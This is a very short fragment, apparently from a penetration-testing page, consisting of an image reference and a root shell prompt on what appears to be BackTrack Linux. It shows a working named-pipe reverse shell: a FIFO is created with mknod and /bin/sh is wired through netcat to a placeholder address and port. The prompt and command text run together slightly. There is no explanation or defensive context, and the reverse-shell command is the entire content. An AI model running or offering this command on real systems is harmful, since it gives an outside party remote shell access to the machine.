 root@bt:~#mknod /tmp/backpipe proot@bt:~#/bin/sh 0</tmp/backpipe | nc x.x.x.x listenport 1>/tmp/backpipe